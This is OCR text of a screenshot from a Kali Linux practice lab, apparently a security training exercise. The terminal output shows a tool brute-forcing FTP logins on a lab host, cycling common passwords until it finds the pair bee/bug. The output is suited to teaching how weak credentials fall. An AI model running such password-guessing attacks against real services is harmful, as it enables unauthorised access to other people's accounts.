 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=7LhTZJwmJqZ9cAK1YZzDkobmb0dvtoXxudVT4zFiJjtyXIpxnJ
Applications Places Terminal Wed 05:50 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: 12345 (4 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: 12345678 (5 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: password (6 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: passw0rd (7 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: Passw0rd (8 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: P@ssw0rd (9 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: admin (10 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: test (1 of 11
, 0 complete) Password: admin@123 (11 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: bee (2 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (2 of 11,
1 complete) Password: bug (3 of 11 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]